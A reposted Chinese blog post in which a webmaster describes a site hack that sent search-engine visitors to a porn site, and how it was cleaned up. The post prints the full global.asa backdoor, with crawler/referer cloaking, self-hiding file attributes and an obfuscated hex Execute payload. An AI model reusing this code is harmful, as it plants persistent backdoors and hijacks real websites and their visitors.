調(diào)研·定位·策劃·執(zhí)行

調(diào)研·定位·策劃·執(zhí)行

調(diào)研·定位·策劃·執(zhí)行

調(diào)研·定位·策劃·執(zhí)行

最近單位網(wǎng)站在百度搜索點(diǎn)擊打開都是黃色的,而直接輸入網(wǎng)址反而沒(méi)問(wèn)題,在百度搜索中被提示為網(wǎng)站被黑的可能,很多客戶搜索我們網(wǎng)站都進(jìn)入了黃色網(wǎng)站,給公司的形象造成了很大的影響,作為公司的網(wǎng)站技術(shù)人員,以前也算是搞了5年的老站長(zhǎng)了,什么事沒(méi)驚著,從頭開始分析網(wǎng)站被黑的原因。

網(wǎng)站被掛馬癥狀表現(xiàn)

通過(guò)百度等搜索引擎搜索關(guān)鍵詞時(shí)提示網(wǎng)站風(fēng)險(xiǎn),點(diǎn)擊后網(wǎng)站跳轉(zhuǎn)進(jìn)入黃色網(wǎng)站。



在百度Site下自己網(wǎng)站發(fā)現(xiàn)收錄了許多色情類內(nèi)容快照,什么電影,什么美女主播,看了收錄足足300多條快照,再看下網(wǎng)站首頁(yè)的收錄,發(fā)現(xiàn)已經(jīng)面目全非了,百度快照都是空的。網(wǎng)站的標(biāo)題都成了網(wǎng)站的地址了,內(nèi)容也為空了。我這才意識(shí)到完了,網(wǎng)站肯定是被K了。

打開其中任意一個(gè)地址,直接跳轉(zhuǎn)到了黃色網(wǎng)站上,網(wǎng)站地址是:http://mrr.8800.org/mm/

如下圖:

問(wèn)題慢慢浮出水面

首先問(wèn)題的表面就是網(wǎng)站的收錄劇增,都是收錄一些惡意的內(nèi)容和違法的內(nèi)容(包括時(shí)時(shí)彩色情什么的)。再一個(gè)表面特征是從搜索引擎來(lái)的點(diǎn)擊會(huì)自動(dòng)跳轉(zhuǎn)到黃色網(wǎng)站上,自己輸入網(wǎng)站則不會(huì)出現(xiàn)跳轉(zhuǎn)。這時(shí)我充分的確定了是網(wǎng)站程序的問(wèn)題,登陸空間FTP發(fā)現(xiàn)網(wǎng)站根目錄下有許多陌生的文件夾,里面的網(wǎng)站文件打不開也刪不掉,老提示沒(méi)有權(quán)限刪除。再往下級(jí)目錄查看時(shí)發(fā)現(xiàn)了一個(gè)古怪的文件名,是global.asa 用sinesafe木馬檢測(cè)工具檢測(cè)出是木馬文件,內(nèi)容如下:

<script runat="server">

'網(wǎng)站全局文件

sub Application_OnStart

end sub

sub Application_OnEnd

end sub

Public Function GetHtml(url)

Set ObjXMLHTTP=Server.CreateObject("MSXML2.serverXMLHTTP")

ObjXMLHTTP.Open "GET",url,False

ObjXMLHTTP.setRequestHeader "User-Agent",url

ObjXMLHTTP.send

GetHtml=ObjXMLHTTP.responseBody

Set ObjXMLHTTP=Nothing

set objStream = Server.CreateObject("Adodb.Stream")

objStream.Type = 1

objStream.Mode =3

objStream.Open

objStream.Write GetHtml

objStream.Position = 0

objStream.Type = 2

objStream.Charset = "gb2312"

GetHtml = objStream.ReadText

objStream.Close

End Function

Function check(user_agent)

allow_agent=split("Baiduspider,Sogou,baidu,Sosospider,Googlebot,FAST-WebCrawler,MSNBOT,Slurp,QihooBot,YoudaoBot,iaskspider",",")

check_agent=false

For agenti=lbound(allow_agent) to ubound(allow_agent)

If instr(user_agent,allow_agent(agenti))>0 then

check_agent=true

exit for

end if

Next

check=check_agent

End function

Function CheckRefresh()

CheckRefresh = False

Dim Botlist,i,Repls

Krobotlist = "baidu|google|sogou|soso|yahoo|bing|youdao|qihoo|iask"

Botlist = Split(Krobotlist,"|")

For i = 0 To Ubound(Botlist)

If InStr(left(request.servervariables("HTTP_REFERER"),"40"),Botlist(i)) > 0 Then

CheckRefresh = True

Exit For

End If

Next

End Function

sub Session_OnStart

On Error Resume Next

.servervariables("Path_Translated")

Set s=Server.CreateObject("scripting.filesystemobject")

set f=s.Getfile("//./" & Server.MapPath("/global.asa"))

v=Request.Form&Request.QueryString

if instr(v,".asa")>0 then

f.Attributes=39

response.end()

end if

if instr(name,";")>0 OR instr(server.MapPath("."),".as")>0 then

s.Getfile(name).Attributes=0

s.DeleteFile(name)

f.Attributes=39

response.end()

end if

S="636e6e62643d6c6361736528726571756573742e736572766572:O="":For i=1 To Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1)) Then:Execute("o=o&chr(&H"&c&")"):Else:Execute("o=o&chr(&H"&c&Mid(s,i+2,2)&")"):i=i+2:End If:Next:execute o

end sub

看了這些代碼我都有點(diǎn)懵圈了。

Baiduspider,Sogou,baidu,Sosospider,Googlebot,FASTWebCrawler,MSNBOT,Slurp,Qihoo" 這一行代碼 就是搜索引擎的條件跳轉(zhuǎn)代碼,也就是說(shuō)這個(gè)木馬是根據(jù)搜索引擎來(lái)的,只要是從百度和搜狗還有谷歌來(lái)的都會(huì)直接跳轉(zhuǎn)到他設(shè)定的網(wǎng)站。

還有一些是二進(jìn)制的代碼,是加了密的,我對(duì)解密不太懂,但是我的分析是他設(shè)定的跳轉(zhuǎn)網(wǎng)址。找了幾個(gè)朋友一起看了下代碼,我的好朋友老劉說(shuō)還有個(gè)條件跳轉(zhuǎn),是根據(jù)cookies和ip來(lái)跳轉(zhuǎn)的,同一個(gè)IP和cookies只會(huì)彈窗一次,不會(huì)彈窗第二次。 黑客的手法也很高明,可見(jiàn)為了利益用了那么陰險(xiǎn)的招。這種代碼很安全,幾乎不會(huì)讓站長(zhǎng)察覺(jué)到。

既然根源找到,解決游刃有余

把網(wǎng)站程序源碼從空間下載了下來(lái),放到sinesafe木馬檢測(cè)工具檢測(cè),又發(fā)現(xiàn)了許多木馬文件,其中有g(shù)lobal.asa z.aspx cende.asp phzLtoxn.php ,我在這里就不公布木馬代碼了,廢話不多講,直接點(diǎn)擊清除木馬,木馬統(tǒng)統(tǒng)刪除。ftp里刪不掉的文件,找了空間商讓他們?cè)诜?wù)器里直接刪除清空了目錄。 最后一步就是要把網(wǎng)站的后臺(tái)密碼改掉,去年的csdn密碼泄密事件搞的真讓人擔(dān)心,之前我是吃過(guò)虧,csdn密碼和我的郵箱密碼都用的一樣的,導(dǎo)致我郵箱被盜,支付寶都被提現(xiàn)了,這虧吃的我是一輩子都記得,一朝被蛇咬十年怕井繩啊!

密碼改掉后數(shù)據(jù)庫(kù)的地址也要改掉,然后把清除木馬的網(wǎng)站文件重新備份了一邊,重新上傳到空間,網(wǎng)站訪問(wèn)正常,之前被黑客攻擊留下的百度痕跡需要到百度投訴中心提交一下,把網(wǎng)站被黑的原因?qū)懮希劝俣鹊母缕冢瑔?wèn)題才得以解決.

一路的走來(lái),非常的艱辛,經(jīng)歷才是最寶貴的,也希望上面的解決經(jīng)歷能夠幫到更多需要幫助的人。每個(gè)站長(zhǎng)的經(jīng)歷都不一樣,都能無(wú)私共享一下,那么,我們站長(zhǎng)的路會(huì)走的更遠(yuǎn)!

---------------------

作者:websinesafe

來(lái)源:CSDN

原文:https://blog.csdn.net/websinesafe/article/details/80647869

版權(quán)聲明:本文為博主原創(chuàng)文章,轉(zhuǎn)載請(qǐng)附上博文鏈接!

山東淄博市高新區(qū)齊魯電商谷C3-802

山東淄博市高新區(qū)齊魯電商谷C3-802

843897106

843897106

www.forever-japan.cn

www.forever-japan.cn

18615152101 0533-3910025

18615152101 0533-3910025